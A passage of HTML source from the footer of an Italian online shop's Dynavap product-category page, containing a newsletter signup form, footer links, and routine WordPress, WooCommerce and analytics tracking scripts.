          <path d="M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-11.49 120h22.979c6.823 0 12.274 5.682 11.99 12.5l-7 168c-.268 6.428-5.556 11.5-11.99 11.5h-8.979c-6.433 0-11.722-5.073-11.99-11.5l-7-168c-.283-6.818 5.167-12.5 11.99-12.5zM256 340c-15.464 0-28 12.536-28 28s12.536 28 28 28 28-12.536 28-28-12.536-28-28-28z" />
        </svg>
        <span class="sib-form-message-panel__inner-text">
                          La tua iscrizione non può essere convalidata.
                      </span>
      </div>
    </div>
    <div></div>
    <div id="success-message" class="sib-form-message-panel" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#085229; background-color:#e7faf0; border-radius:3px; border-color:#13ce66;max-width:540px;">
      <div class="sib-form-message-panel__text sib-form-message-panel__text--center">
        <svg viewBox="0 0 512 512" class="sib-icon sib-notification__icon">
          <path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 464c-118.664 0-216-96.055-216-216 0-118.663 96.055-216 216-216 118.664 0 216 96.055 216 216 0 118.663-96.055 216-216 216zm141.63-274.961L217.15 376.071c-4.705 4.667-12.303 4.637-16.97-.068l-85.878-86.572c-4.667-4.705-4.637-12.303.068-16.97l8.52-8.451c4.705-4.667 12.303-4.637 16.97.068l68.976 69.533 163.441-162.13c4.705-4.667 12.303-4.637 16.97.068l8.451 8.52c4.668 4.705 4.637 12.303-.068 16.97z" />
        </svg>
        <span class="sib-form-message-panel__inner-text">
                          La tua iscrizione è avvenuta correttamente.
                      </span>
      </div>
    </div>
    <div></div>
    <div id="sib-container" class="sib-container--large sib-container--vertical" style="text-align:center; background-color:rgba(58,173,40,1); max-width:540px; border-width:0px; border-color:#fcfdff; border-style:solid;">
      <form id="sib-form" method="POST" action="https://5f25ae50.sibforms.com/serve/[base64]" data-type="subscription">
        <div style="padding: 8px 0;">
          <div class="sib-input sib-form-block">
            <div class="form__entry entry_block">
              <div class="form__label-row ">
                <label class="entry__label" style="font-weight: 700; font-size:16px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#ffffff;" for="EMAIL" data-required="*">
                  Inserisci il tuo indirizzo email per iscriverti
                </label>

                <div class="entry__field">
                  <input class="input" type="text" id="EMAIL" name="EMAIL" autocomplete="off" placeholder="EMAIL" data-required="true" required />
                </div>
              </div>

              <label class="entry__error entry__error--primary" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;">
              </label>
              <label class="entry__specification" style="font-size:12px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#fdfeff;">
                Indica il tuo indirizzo email per iscriverti. Es. abc@xyz.com
              </label>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-optin sib-form-block">
            <div class="form__entry entry_mcq">
              <div class="form__label-row ">
                <div class="entry__choice">
                  <label>
                    <input type="checkbox" class="input_replaced" value="1" id="OPT_IN" name="OPT_IN" />
                    <span class="checkbox checkbox_tick_positive"></span><span style="font-size:14px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#3C4858; background-color:transparent;"><p>Accetto le condizioni generali e di ricevere le newsletter</p></span> </label>
                </div>
              </div>
              <label class="entry__error entry__error--primary" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;">
              </label>
              <label class="entry__specification" style="font-size:12px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#fdfeff;">
                Puoi annullare l&#039;iscrizione in qualsiasi momento utilizzando il link incluso nella nostra newsletter.
              </label>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-form-block" style="text-align: left">
            <button class="sib-form-block__button sib-form-block__button-with-loader" style="font-size:16px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#FFFFFF; background-color:#396c08; border-radius:3px; border-width:0px;" form="sib-form" type="submit">
              <svg class="icon clickable__icon progress-indicator__icon sib-hide-loader-icon" viewBox="0 0 512 512">
                <path d="M460.116 373.846l-20.823-12.022c-5.541-3.199-7.54-10.159-4.663-15.874 30.137-59.886 28.343-131.652-5.386-189.946-33.641-58.394-94.896-95.833-161.827-99.676C261.028 55.961 256 50.751 256 44.352V20.309c0-6.904 5.808-12.337 12.703-11.982 83.556 4.306 160.163 50.864 202.11 123.677 42.063 72.696 44.079 162.316 6.031 236.832-3.14 6.148-10.75 8.461-16.728 5.01z" />
              </svg>
              ISCRIVITI
            </button>
          </div>
        </div>

        <input type="text" name="email_address_check" value="" class="input--hidden">
        <input type="hidden" name="locale" value="it">
      </form>
    </div>
  </div>
</div>
<!-- END - We recommend to place the below code where you want the form in your website html  -->

<!-- START - We recommend to place the below code in footer or bottom of your website html  -->
<script>
  window.REQUIRED_CODE_ERROR_MESSAGE = 'Scegli un prefisso paese';
  window.LOCALE = 'it';
  window.EMAIL_INVALID_MESSAGE = window.SMS_INVALID_MESSAGE = "Le informazioni fornite non sono valide. Controlla il formato del campo e riprova.";

  window.REQUIRED_ERROR_MESSAGE = "Questo campo non può essere lasciato vuoto. ";

  window.GENERIC_INVALID_MESSAGE = "Le informazioni fornite non sono valide. Controlla il formato del campo e riprova.";




  window.translation = {
    common: {
      selectedList: '{quantity} lista selezionata',
      selectedLists: '{quantity} liste selezionate'
    }
  };

  var AUTOHIDE = Boolean(0);
</script>
<script defer src="https://sibforms.com/forms/end-form/build/main.js"></script>


<!-- END - We recommend to place the above code in footer or bottom of your website html  -->
<!-- End Sendinblue Form --></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><a href="https://canapando.net/shop/">Prodotti </a>
</br></br>
<a href="https://www.canapando.net/contatti/">Contatti</a>
</br></br>
<a href="https://www.canapando.net/modalita-e-costi-tempistiche-di-spedizione/">Modalità e Costi &amp; Tempistiche di Spedizione</a>
</br></br>
<a href="https://www.canapando.net/domande-risposte/">Domande &amp; Risposte</a></div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2023 Canapando Srls P.Iva  13521791007	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/canapando.official/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Canapando.offical/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
	<div class="fusion-sliding-bar-wrapper">
			</div>

	</div> <!-- wrapper -->
</div> <!-- #boxed-wrapper -->
<div class="fusion-top-frame"></div>
<div class="fusion-bottom-frame"></div>
<div class="fusion-boxed-shadow"></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#"
	aria-hidden="true">Page load link</a>

<div class="avada-footer-scripts">
	    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Canapando Shop","is_admin":"","tracking_option":"","property_id":"UA-208079561-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/canapando.net\/shop\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/shop/*"},{"not":{"href_matches":["/shop/wp-*.php","/shop/wp-admin/*","/shop/wp-content/uploads/*","/shop/wp-content/*","/shop/wp-content/plugins/*","/shop/wp-content/themes/Avada-Child-Theme/*","/shop/wp-content/themes/Avada/*","/shop/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://canapando.net/shop/shopping-cart/">Visualizza il carrello</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://canapando.net/shop/checkout/">Pagamento</a>
			<a class="xoo-cp-close xcp-btn">Continua con gli acquisti</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/canapando.net\/shop"}},{"@type":"ListItem","position":2,"item":{"name":"Brand","@id":"https:\/\/canapando.net\/shop\/categoria-prodotto\/brand\/"}},{"@type":"ListItem","position":3,"item":{"name":"Dynavap","@id":"https:\/\/canapando.net\/shop\/categoria-prodotto\/brand\/dynavap\/"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"393287430507","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
    <script data-cfasync="false" data-pagespeed-no-defer >
      // Gravity - FormSubmit event

      // when ajax method
      jQuery(document).on('gform_confirmation_loaded', function(event, formId) {
        //var form = window['gform'].forms[formId];
        var datalayer = {
          event: 'form_lead_submit',
          cov_form_type: "Gravity Form Plugin",
          cov_form_id: formId,
          cov_form_name: jQuery(this).data('title') || jQuery('.gform_title').text() || 'Form id:' + formId,
        };
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push(datalayer);
      });

      // when no ajax
      jQuery(document).on('gform_post_render', function(event, formId) {
        jQuery('#gform_' + formId).on('submit', function() {
          var datalayer = {
            event: 'form_lead_submit',
            cov_form_type: "Gravity Form Plugin",
            cov_form_id: formId,
            cov_form_name: jQuery(this).data('title') || jQuery('.gform_title').text() || 'Form id-' + formId,
          };
          window.dataLayer = window.dataLayer || [];
          window.dataLayer.push(datalayer);
        });
      });
    </script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"5943","item_name":"Dyna Clean + Storage Tube","affiliation":"Canapando Shop","currency":"EUR","index":1,"item_category":"Dynavap","price":12,"quantity":1},{"item_id":"5945","item_name":"Dynakit Basic","affiliation":"Canapando Shop","currency":"EUR","index":2,"item_category":"Dynavap","price":18,"quantity":1},{"item_id":"5947","item_name":"The Captive Cap","affiliation":"Canapando Shop","currency":"EUR","index":3,"item_category":"Dynavap","price":25,"quantity":1},{"item_id":"9469","item_name":"Dynavap Griglia Acciaio 3pz","affiliation":"Canapando Shop","currency":"EUR","index":4,"item_category":"Dynavap","price":25,"quantity":1},{"item_id":"9466","item_name":"Dynakit Deluxe","affiliation":"Canapando Shop","currency":"EUR","index":5,"item_category":"Dynavap","price":38,"quantity":1},{"item_id":"10411","item_name":"Dynavap \u201cThe B\u201d","affiliation":"Canapando Shop","currency":"EUR","index":6,"item_category":"Dynavap","price":69.9,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"5936","item_name":"Apollo2","affiliation":"Canapando Shop","currency":"EUR","index":7,"item_category":"Dynavap","price":159,"quantity":1},{"item_id":"9471","item_name":"Dynavap Starter Kit","affiliation":"Canapando Shop","currency":"EUR","index":8,"item_category":"Dynavap","price":190,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
          conProductList.push([{"id":"5943","name":"Dyna Clean + Storage Tube","sku":"5943","category":"Dynavap","price":12,"stocklevel":8,"productlink":"https:\/\/canapando.net\/shop\/prodotto\/dyna-clean-storage-tube\/","listname":"Elenco generale dei prodotti","listposition":1},{"id":"5945","name":"Dynakit Basic","sku":"5945","category":"Dynavap","price":18,"stocklevel":1,"productlink":"https:\/\/canapando.net\/shop\/prodotto\/dynakit-basic\/","listname":"Elenco generale dei prodotti","listposition":2},{"id":"5947","name":"The Captive Cap","sku":"5947","category":"Dynavap","price":25,"stocklevel":3,"productlink":"https:\/\/canapando.net\/shop\/prodotto\/the-captive-cap\/","listname":"Elenco generale dei prodotti","listposition":3},{"id":"9469","name":"Dynavap Griglia Acciaio 3pz","sku":"9469","category":"Dynavap","price":25,"stocklevel":null,"productlink":"https:\/\/canapando.net\/shop\/prodotto\/dynavap-griglia-acciaio-3pz\/","listname":"Elenco generale dei prodotti","listposition":4},{"id":"9466","name":"Dynakit Deluxe","sku":"9466","category":"Dynavap","price":38,"stocklevel":null,"productlink":"https:\/\/canapando.net\/shop\/prodotto\/dynakit-deluxe\/","listname":"Elenco generale dei prodotti","listposition":5},{"id":"10411","name":"Dynavap \u201cThe B\u201d","sku":"10411","category":"Dynavap","price":69.9,"stocklevel":null,"productlink":"https:\/\/canapando.net\/shop\/prodotto\/dynavap-the-b\/","listname":"Elenco generale dei prodotti","listposition":6},{"id":"5936","name":"Apollo2","sku":"5936","category":"Dynavap","price":159,"stocklevel":4,"productlink":"https:\/\/canapando.net\/shop\/prodotto\/vaporizzatore-apollo2-canapando\/","listname":"Elenco generale dei prodotti","listposition":7},{"id":"9471","name":"Dynavap Starter Kit","sku":"9471","category":"Dynavap","price":190,"stocklevel":null,"productlink":"https:\/\/canapando.net\/shop\/prodotto\/dynavap-starter-kit\/","listname":"Elenco generale dei prodotti","listposition":8}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Canapando Shop","is_admin":"","currency":"EUR","tracking_option":"","property_id":"UA-208079561-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/canapando.net\/shop\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","tiKtok_ads_pixel_id":""});
            tvc_js.ListProductaddToCartEventBindings();
            tvc_js.ListProductSelectItemEventBindings();
          }
        </script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://canapando.net/shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/canapando.net\/shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://canapando.net/shop/wp-admin/admin-ajax.php","nonce":"312e316998","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://canapando.net/shop/wp-json/","nonce":"a473a2ed2c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Could not get a valid response from the server.":["Impossibile ottenere una risposta valida dal server."],"Unable to connect. Please check your Internet connection.":["Impossibile connettersi. Verifica la connessione a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://canapando.net/shop/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a473a2ed2c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://canapando.net/shop/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://canapando.net/shop/shopping-cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1760000702" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="xoo-cp-js-js-extra">
/* <![CDATA[ */
var xoo_cp_localize = {"adminurl":"https://canapando.net/shop/wp-admin/admin-ajax.php","homeurl":"https://canapando.net/shop","wc_ajax_url":"/shop/?wc-ajax=%%endpoint%%","reset_cart":""};
//# sourceURL=xoo-cp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.8.2" id="xoo-cp-js-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/themes/Avada-Child-Theme/assets/js/woocommerce.js?v=1623218136" id="air-woocommerce-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://canapando.net/shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":"#sidebar","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https://canapando.net/shop/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script type="text/javascript" id="gt_widget_script_26381622-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['26381622'] = {"default_language":"it","languages":["en","fr","de","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-26381622","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#ffffff","switcher_arrow_color":"#ffffff","switcher_border_color":"#1d5015","switcher_background_color":"#1d5015","switcher_background_shadow_color":"#1d5015","switcher_background_hover_color":"#1d5015","dropdown_text_color":"#000","dropdown_hover_color":"#1d5015","dropdown_background_color":"#1d5015","flags_location":"\/shop\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_26381622-js-before
/* ]]> */
</script><script src="https://canapando.net/shop/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/shop/categoria-prodotto/brand/dynavap/" data-gt-orig-domain="canapando.net" data-gt-widget-id="26381622" defer></script><script type="text/javascript" id="gt_widget_script_31203377-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31203377'] = {"default_language":"it","languages":["en","fr","de","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-31203377","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#ffffff","switcher_arrow_color":"#ffffff","switcher_border_color":"#1d5015","switcher_background_color":"#1d5015","switcher_background_shadow_color":"#1d5015","switcher_background_hover_color":"#1d5015","dropdown_text_color":"#000","dropdown_hover_color":"#1d5015","dropdown_background_color":"#1d5015","flags_location":"\/shop\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_31203377-js-before
/* ]]> */
